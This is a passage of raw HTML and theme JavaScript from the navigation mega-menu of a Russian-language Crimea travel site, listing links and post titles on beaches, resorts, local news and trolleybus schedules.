class="mega-menu-sub-cat-td_uid_21_696b40d3c9a0b" id="td_uid_24_696b40d3ca6ec" data-td_block_id="td_uid_21_696b40d3c9a0b" data-td_filter_value="37" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696b40d3c9a0b" id="td_uid_25_696b40d3ca728" data-td_block_id="td_uid_21_696b40d3c9a0b" data-td_filter_value="36" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696b40d3c9a0b" id="td_uid_26_696b40d3ca764" data-td_block_id="td_uid_21_696b40d3c9a0b" data-td_filter_value="62" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696b40d3c9a0b" id="td_uid_27_696b40d3ca79f" data-td_block_id="td_uid_21_696b40d3c9a0b" data-td_filter_value="76" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></div></div><div id=td_uid_21_696b40d3c9a0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="База отдыха Прибой Крым Саки"/></a></div>                <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Базы отдыха в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal">База отдыха Прибой Крым Саки</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Форос Крым, частный сектор цены" title="Форос Крым частный сектор цены"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal">Форос Крым частный сектор цены</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляжи Балаклавы" title="Балаклава пляжи"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal">Балаклава пляжи</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_696b40d3c9a0b" data-td_block_id="td_uid_21_696b40d3c9a0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_21_696b40d3c9a0b" data-td_block_id="td_uid_21_696b40d3c9a0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_696b40d3d43b1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696b40d3d43b1" ><script>var block_td_uid_28_696b40d3d43b1 = new tdBlock();
block_td_uid_28_696b40d3d43b1.id = "td_uid_28_696b40d3d43b1";
block_td_uid_28_696b40d3d43b1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"97","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_696b40d3d43b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_696b40d3d43b1_rand","tdc_css_class_style":"td_uid_28_696b40d3d43b1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_696b40d3d43b1.td_column_number = "3";
block_td_uid_28_696b40d3d43b1.block_type = "td_block_mega_menu";
block_td_uid_28_696b40d3d43b1.post_count = "5";
block_td_uid_28_696b40d3d43b1.found_posts = "28";
block_td_uid_28_696b40d3d43b1.header_color = "";
block_td_uid_28_696b40d3d43b1.ajax_pagination_infinite_stop = "";
block_td_uid_28_696b40d3d43b1.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_28_696b40d3d43b1);
</script><div id=td_uid_28_696b40d3d43b1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696b40d3d43b1" data-td_block_id="td_uid_28_696b40d3d43b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_28_696b40d3d43b1" data-td_block_id="td_uid_28_696b40d3d43b1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_696b40d3d7761_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_696b40d3d7761" ><script>var block_td_uid_29_696b40d3d7761 = new tdBlock();
block_td_uid_29_696b40d3d7761.id = "td_uid_29_696b40d3d7761";
block_td_uid_29_696b40d3d7761.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"82","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_696b40d3d7761_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_696b40d3d7761_rand","tdc_css_class_style":"td_uid_29_696b40d3d7761_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_696b40d3d7761.td_column_number = "3";
block_td_uid_29_696b40d3d7761.block_type = "td_block_mega_menu";
block_td_uid_29_696b40d3d7761.post_count = "4";
block_td_uid_29_696b40d3d7761.found_posts = "79";
block_td_uid_29_696b40d3d7761.header_color = "";
block_td_uid_29_696b40d3d7761.ajax_pagination_infinite_stop = "";
block_td_uid_29_696b40d3d7761.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_29_696b40d3d7761);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" 